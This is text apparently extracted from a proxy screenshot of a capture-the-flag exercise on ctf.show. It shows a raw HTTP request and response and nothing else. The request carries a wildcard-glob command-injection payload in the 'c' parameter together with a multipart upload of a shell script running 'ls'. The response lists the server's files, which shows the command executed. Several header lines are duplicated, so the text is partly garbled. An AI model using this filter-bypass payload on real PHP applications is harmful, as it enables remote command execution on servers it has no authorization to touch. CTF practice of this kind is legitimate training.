 Request
Pretty Raw Hex
\n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: eeee6987-7755-47af-b9d3-1802bc82922b.challenge.ctf.show
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.41 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryk4Kyi4kuFhWdvcp4
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.41 Safari/537.36
11 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Accept-Encoding : gzip, deflate
13 Accept-Language : zh-CN,zh;q=0.9
14 Connection : close
15 Content-Length : 307
16
17 ------WebKitFormBoundaryk4Kyi4kuFhWdvcp4
18 Content-Disposition : form-data ; name ="file "; filename ="1.php "
19 Content-Type : application/octet-stream
20
21 #!/bin/sh
22
23 ls
24 ------WebKitFormBoundaryk4Kyi4kuFhWdvcp4
25 Content-Disposition : form-data ; name ="submit "
26
27 □□
28 ------WebKitFormBoundaryk4Kyi4kuFhWdvcp4--
29
Response
Pretty Raw Hex Render
flag.php index.php